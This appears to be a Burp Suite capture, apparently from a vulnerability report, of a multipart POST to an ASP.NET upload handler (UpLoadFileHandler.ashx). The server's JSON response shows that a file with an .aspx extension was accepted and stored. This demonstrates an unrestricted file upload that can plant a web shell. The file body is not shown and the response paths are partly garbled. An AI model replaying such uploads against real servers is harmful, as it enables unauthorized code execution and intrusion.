 Request
Pretty Raw Hex \n
1 POST /UpLoadFileHandler.ashx HTTP/1.1
2 Host:
3 Content-Length: 1308
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDpfJOGnaIGFOFccB
8 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: ASP.NET_SessionId=hc4gayxppb1hjg5fxth4xu1b
13 Connection: close
14
15 ------WebKitFormBoundaryDpfJOGnaIGFOFccB
16 Content-Disposition: form-data; name="Height"
17
18 0
19 ------WebKitFormBoundaryDpfJOGnaIGFOFccB
20 Content-Disposition: form-data; name="Width"
21
22 0
23 ------WebKitFormBoundaryDpfJOGnaIGFOFccB
24 Content-Disposition: form-data; name="id"
25
26 WU_FILE_1
27 ------WebKitFormBoundaryDpfJOGnaIGFOFccB
28 Content-Disposition: form-data; name="name"
29
30 1482332829591.jpeg
31 ------WebKitFormBoundaryDpfJOGnaIGFOFccB
32 Content-Disposition: form-data; name="type"
33
34 image/jpeg
35 ------WebKitFormBoundaryDpfJOGnaIGFOFccB
36 Content-Disposition: form-data; name="lastModifiedDate"
37
38 Sat May 28 2022 13:35:44 GMT+0800 (中国标准时间)
39 ------WebKitFormBoundaryDpfJOGnaIGFOFccB
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/json; charset=utf-8
4 Server: Microsoft-IIS/7.5
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 X-Frame-Options: SAMEORIGIN
8 Date: Fri, 15 Jul 2022 10:07:31 GMT
9 Connection: close
10 Content-Length: 364
11
12 {
"FGUID":"00000000-0000-0000-0000-000000000000",
"FileType":".aspx",
"FileName":" .aspx",
"FileUrl":
-4d5
7-478e-b7aa-98f460c575b9.aspx",
"ImageThumbnailUrl":"",
"FilePath":
d57-478e-b7aa-98f460c575b9.aspx",
"FileSize":1.0,
"AccessToken":null,
"Src":null
}
Search... 0 matches